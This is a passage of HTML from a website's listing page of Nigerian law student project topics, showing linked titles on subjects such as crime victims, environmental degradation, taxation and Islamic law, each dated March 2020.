            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-analysis-of-the-concept-of-victims-of-crimes-in-nigeria/" rel="bookmark" title="AN ANALYSIS OF THE CONCEPT OF VICTIMS OF CRIMES IN NIGERIA">AN ANALYSIS OF THE CONCEPT OF VICTIMS OF CRIMES IN NIGERIA</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-18T08:59:07+00:00" >March 18, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-human-right-and-environmental-degradation-of-ogoni-land-in-nigeria/" rel="bookmark" title="AN APPRAISAL OF HUMAN RIGHT AND ENVIRONMENTAL DEGRADATION OF OGONI LAND IN NIGERIA">AN APPRAISAL OF HUMAN RIGHT AND ENVIRONMENTAL DEGRADATION OF OGONI LAND...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-18T08:58:05+00:00" >March 18, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-application-of-the-punishment-of-the-crime-of-zina-in-nigeria/" rel="bookmark" title="AN APPRAISAL OF THE APPLICATION OF THE PUNISHMENT OF THE CRIME OF ZINA IN NIGERIA">AN APPRAISAL OF THE APPLICATION OF THE PUNISHMENT OF THE CRIME...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-18T08:56:59+00:00" >March 18, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-concept-and-practice-of-economic-integration-under-international-law-a-case-study-of-ecowas/" rel="bookmark" title="AN APPRAISAL OF THE CONCEPT AND PRACTICE OF ECONOMIC INTEGRATION UNDER INTERNATIONAL LAW: A CASE STUDY OF ECOWAS">AN APPRAISAL OF THE CONCEPT AND PRACTICE OF ECONOMIC INTEGRATION UNDER...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-18T07:16:39+00:00" >March 18, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-development-of-the-tort-of-negligence-in-nigeria/" rel="bookmark" title="AN APPRAISAL OF THE DEVELOPMENT OF THE TORT OF NEGLIGENCE IN NIGERIA">AN APPRAISAL OF THE DEVELOPMENT OF THE TORT OF NEGLIGENCE IN...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-18T07:15:34+00:00" >March 18, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-examination-of-international-trade-agreements-issues-and-challenges-for-nigeria/" rel="bookmark" title="AN EXAMINATION OF INTERNATIONAL TRADE AGREEMENTS: ISSUES AND CHALLENGES FOR NIGERIA">AN EXAMINATION OF INTERNATIONAL TRADE AGREEMENTS: ISSUES AND CHALLENGES FOR NIGERIA</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-18T07:14:17+00:00" >March 18, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/the-concept-of-sulh-in-islamic-law-a-case-study-of-the-practice-and-procedure-of-the-katsina-state-sharia-courts/" rel="bookmark" title="THE CONCEPT OF SULH IN ISLAMIC LAW: A CASE STUDY OF THE PRACTICE AND PROCEDURE OF THE KATSINA STATE SHARIA COURTS">THE CONCEPT OF SULH IN ISLAMIC LAW: A CASE STUDY OF...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-18T07:13:14+00:00" >March 18, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-application-of-corporate-governance-principles-of-composition-duties-and-disclosure-requirements-of-directors-under-nigerian-law-2/" rel="bookmark" title="AN APPRAISAL OF THE APPLICATION OF CORPORATE GOVERNANCE PRINCIPLES OF COMPOSITION, DUTIES AND DISCLOSURE REQUIREMENTS OF DIRECTORS UNDER NIGERIAN LAW">AN APPRAISAL OF THE APPLICATION OF CORPORATE GOVERNANCE PRINCIPLES OF COMPOSITION,...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-18T07:12:21+00:00" >March 18, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-evaluation-of-the-rules-of-practice-and-procedure-of-tax-appeal-tribunal-in-nigeria/" rel="bookmark" title="AN EVALUATION OF THE RULES OF PRACTICE AND PROCEDURE OF TAX APPEAL TRIBUNAL IN NIGERIA">AN EVALUATION OF THE RULES OF PRACTICE AND PROCEDURE OF TAX...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-18T07:11:20+00:00" >March 18, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-analysis-of-the-regulatory-legal-frame-work-for-foreign-investment-in-nigeria-issues-and-challenges-2/" rel="bookmark" title="AN ANALYSIS OF THE REGULATORY LEGAL FRAME WORK FOR FOREIGN INVESTMENT IN NIGERIA: ISSUES AND CHALLENGES">AN ANALYSIS OF THE REGULATORY LEGAL FRAME WORK FOR FOREIGN INVESTMENT...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-18T07:10:23+00:00" >March 18, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-analysis-of-the-legal-and-institutional-framework-for-the-realization-of-the-righ-to-health-in-nigeria-2/" rel="bookmark" title="AN ANALYSIS OF THE LEGAL AND INSTITUTIONAL FRAMEWORK FOR THE REALIZATION OF THE RIGH TO HEALTH IN NIGERIA">AN ANALYSIS OF THE LEGAL AND INSTITUTIONAL FRAMEWORK FOR THE REALIZATION...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-18T07:09:20+00:00" >March 18, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/evaluating-the-application-of-international-humanitarian-law-in-internal-armed-conflicts-sierra-leone-and-liberia-as-case-studies/" rel="bookmark" title="EVALUATING THE APPLICATION OF INTERNATIONAL HUMANITARIAN LAW IN INTERNAL ARMED CONFLICTS: SIERRA LEONE AND LIBERIA AS CASE STUDIES">EVALUATING THE APPLICATION OF INTERNATIONAL HUMANITARIAN LAW IN INTERNAL ARMED CONFLICTS:...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-18T07:08:32+00:00" >March 18, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-analysis-of-delay-in-enforcement-of-contractual-judgments-as-impediment-to-foreign-direct-investments-fdi-in-nigeria/" rel="bookmark" title="AN ANALYSIS OF DELAY IN ENFORCEMENT OF CONTRACTUAL JUDGMENTS AS IMPEDIMENT TO FOREIGN DIRECT INVESTMENTS (FDI) IN NIGERIA">AN ANALYSIS OF DELAY IN ENFORCEMENT OF CONTRACTUAL JUDGMENTS AS IMPEDIMENT...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-18T07:07:42+00:00" >March 18, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/analysis-of-the-legal-and-institutional-frameworks-for-the-protection-of-intellectual-property-rights-in-nigeria/" rel="bookmark" title="ANALYSIS OF THE LEGAL AND INSTITUTIONAL FRAMEWORKS FOR THE PROTECTION OF INTELLECTUAL PROPERTY RIGHTS IN NIGERIA">ANALYSIS OF THE LEGAL AND INSTITUTIONAL FRAMEWORKS FOR THE PROTECTION OF...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-18T07:06:28+00:00" >March 18, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-examination-of-investors-protection-under-nigerian-law-2/" rel="bookmark" title="AN EXAMINATION OF INVESTORS’ PROTECTION UNDER NIGERIAN LAW">AN EXAMINATION OF INVESTORS’ PROTECTION UNDER NIGERIAN LAW</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-18T07:05:02+00:00" >March 18, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/the-doctrine-of-ijbar-in-islam-with-particular-reference-to-its-practice-in-niger-state/" rel="bookmark" title="THE DOCTRINE OF IJBAR IN ISLAM WITH PARTICULAR REFERENCE TO ITS PRACTICE IN NIGER STATE">THE DOCTRINE OF IJBAR IN ISLAM WITH PARTICULAR REFERENCE TO ITS...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-18T07:03:54+00:00" >March 18, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/critical-examination-on-contract-for-the-sale-of-land-in-nigeria-2/" rel="bookmark" title="CRITICAL EXAMINATION ON CONTRACT FOR THE SALE OF LAND IN NIGERIA">CRITICAL EXAMINATION ON CONTRACT FOR THE SALE OF LAND IN NIGERIA</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-18T07:03:02+00:00" >March 18, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/analysis-of-the-right-of-access-to-information-under-nigerian-law-2/" rel="bookmark" title="ANALYSIS OF THE RIGHT OF ACCESS TO INFORMATION UNDER NIGERIAN LAW">ANALYSIS OF THE RIGHT OF ACCESS TO INFORMATION UNDER NIGERIAN LAW</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-18T07:02:10+00:00" >March 18, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-income-tax-enforcement-procedures-under-the-nigerian-tax-system-2/" rel="bookmark" title="“AN APPRAISAL OF INCOME TAX ENFORCEMENT PROCEDURES UNDER THE NIGERIAN TAX SYSTEM”">“AN APPRAISAL OF INCOME TAX ENFORCEMENT PROCEDURES UNDER THE NIGERIAN TAX...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-18T07:01:14+00:00" >March 18, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/the-role-of-nigerian-courts-and-tribunals-in-the-administration-of-justice-2/" rel="bookmark" title="THE ROLE OF NIGERIAN COURTS AND TRIBUNALS IN THE ADMINISTRATION OF JUSTICE">THE ROLE OF NIGERIAN COURTS AND TRIBUNALS IN THE ADMINISTRATION OF...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-18T07:00:04+00:00" >March 18, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/a-comparative-study-of-modern-and-customary-arbitration-in-nigeria/" rel="bookmark" title="A COMPARATIVE STUDY OF MODERN AND CUSTOMARY ARBITRATION IN NIGERIA">A COMPARATIVE STUDY OF MODERN AND CUSTOMARY ARBITRATION IN NIGERIA</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-18T06:59:02+00:00" >March 18, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/a-comparative-analysis-on-the-concept-of-freedom-of-religion-under-the-shariah-and-international-law-2/" rel="bookmark" title="A COMPARATIVE ANALYSIS ON THE CONCEPT OF FREEDOM OF RELIGION UNDER THE SHARI‘AH AND INTERNATIONAL LAW">A COMPARATIVE ANALYSIS ON THE CONCEPT OF FREEDOM OF RELIGION UNDER...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-18T06:57:27+00:00" >March 18, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-requirements-of-proof-in-the-hearing-and-determination-of-election-petition-in-nigeria-2/" rel="bookmark" title="AN APPRAISAL OF THE REQUIREMENTS OF PROOF IN THE HEARING AND DETERMINATION OF ELECTION PETITION IN NIGERIA">AN APPRAISAL OF THE REQUIREMENTS OF PROOF IN THE HEARING AND...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-18T06:56:04+00:00" >March 18, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-employees-compensation-under-nigerian-law-2/" rel="bookmark" title="AN APPRAISAL OF EMPLOYEES’ COMPENSATION UNDER NIGERIAN LAW">AN APPRAISAL OF EMPLOYEES’ COMPENSATION UNDER NIGERIAN LAW</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-17T06:45:05+00:00" >March 17, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-ascertainment-of-applicable-law-of-torts-in-conflict-of-laws/" rel="bookmark" title="AN APPRAISAL OF THE ASCERTAINMENT OF APPLICABLE LAW OF TORTS IN CONFLICT OF LAWS">AN APPRAISAL OF THE ASCERTAINMENT OF APPLICABLE LAW OF TORTS IN...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-17T06:43:47+00:00" >March 17, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/a-critical-analysis-of-tax-sector-reforms-in-nigeria-from-1978-2012-2/" rel="bookmark" title="A CRITICAL ANALYSIS OF TAX SECTOR REFORMS IN NIGERIA FROM 1978-2012">A CRITICAL ANALYSIS OF TAX SECTOR REFORMS IN NIGERIA FROM 1978-2012</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-17T06:42:57+00:00" >March 17, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-concept-of-collective-security-under-international-law-2/" rel="bookmark" title="AN APPRAISAL OF THE CONCEPT OF COLLECTIVE SECURITY UNDER INTERNATIONAL LAW">AN APPRAISAL OF THE CONCEPT OF COLLECTIVE SECURITY UNDER INTERNATIONAL LAW</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-17T06:41:37+00:00" >March 17, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/critical-analysis-of-the-military-justice-system-in-nigeria-2/" rel="bookmark" title="CRITICAL ANALYSIS OF THE MILITARY JUSTICE SYSTEM IN NIGERIA">CRITICAL ANALYSIS OF THE MILITARY JUSTICE SYSTEM IN NIGERIA</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-17T06:40:16+00:00" >March 17, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-role-of-corporate-affairs-commission-as-a-regulatory-body-under-nigerian-company-law-2/" rel="bookmark" title="AN APPRAISAL OF THE ROLE OF CORPORATE AFFAIRS COMMISSION AS A REGULATORY BODY UNDER NIGERIAN COMPANY LAW">AN APPRAISAL OF THE ROLE OF CORPORATE AFFAIRS COMMISSION AS A...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-17T06:38:55+00:00" >March 17, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/legal-remedies-for-victims-of-environmental-pollution-in-nigeria-2/" rel="bookmark" title="LEGAL REMEDIES FOR VICTIMS OF ENVIRONMENTAL POLLUTION IN NIGERIA">LEGAL REMEDIES FOR VICTIMS OF ENVIRONMENTAL POLLUTION IN NIGERIA</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-17T06:37:57+00:00" >March 17, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/the-concept-of-crime-and-punishment-under-islamic-law/" rel="bookmark" title="THE CONCEPT OF CRIME AND PUNISHMENT UNDER ISLAMIC LAW">THE CONCEPT OF CRIME AND PUNISHMENT UNDER ISLAMIC LAW</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-17T06:36:43+00:00" >March 17, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/the-limitations-of-the-judiciary-under-military-regimes-in-nigeria/" rel="bookmark" title="THE LIMITATIONS OF THE JUDICIARY UNDER MILITARY REGIMES IN NIGERIA">THE LIMITATIONS OF THE JUDICIARY UNDER MILITARY REGIMES IN NIGERIA</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-17T06:35:38+00:00" >March 17, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/the-law-of-libel-and-press-freedom-in-nigeria/" rel="bookmark" title="THE LAW OF LIBEL AND PRESS FREEDOM IN NIGERIA">THE LAW OF LIBEL AND PRESS FREEDOM IN NIGERIA</a></h3>
            <div class="td-module-meta-info">
